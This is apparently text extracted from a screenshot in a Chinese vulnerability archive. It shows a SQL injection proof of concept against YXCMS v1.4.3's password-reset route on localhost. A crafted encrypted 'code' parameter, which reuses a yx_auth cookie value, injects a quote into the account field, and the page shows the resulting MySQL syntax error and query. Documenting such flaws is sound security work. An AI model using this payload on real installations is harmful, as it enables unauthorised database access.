 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://localhost/YXCMS_v1.4.3/index.php?r=member/index/getpassword&
code=ea54cE%252BtLdm7NxE3NUwgI44JqsMqWyC8xXwK9HO%252BNzUIaC9MBwA4yg8yqwhFBYdYrE9uphEsu2KYIfXJ%252B911pi5hEQWZEldJpwZI
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
00000000007a32339dfd792a35s:38:"8\t2\tlarry008\tlarry008'\tunknown\t\t";00000000007a32339dfd792a35s:38:"8\t2\tlarry008\tlarry008'\tunknown\t\t";
错误提示
出错信息： MySQL Query Error
SQL: SELECT email FROM yx_members WHERE account='8\t2\tlarry008\tlarry008'\tunknown\t\t' LIMIT 1
错误详情: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near '\tunknown\t\t' LIMIT 1' at line 1
错误代码:1064
您可以选择 重试 返回 或者 网站首页
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 Cookies 面板内搜索
Cookies 过滤器 默认（接受第三方 cookie）
名称 内容 域 原始大小 路径 过期时间 仅 Http 安全
PHPSESSID e0h5hvb962aglm2oqvae1u4rj2 localhost 35 B / 会话
a0537_pages 25 localhost 13 B / 2017/03/28 下午9:55:05
a0537_times 11 localhost 13 B / 2018/03/28 下午9:55:05
think_var zh-cn localhost 14 B / 2017/04/02 上午10:28:40
yx_auth ea54cE+tLdm7NxE3NUwgI44J...fXJ+911pi5hEQWZEldJpwZI localhost 113 B / 会话
内容 源数据
ea54cE+tLdm7NxE3NUwgI44JqsMqWyC8xXwK9HO+NzUIaC9MBwA4yg8yqwhFBYdYrE9uphEsu2KYIfXJ+911pi5hEQWZEldJpwZI
零组资料文库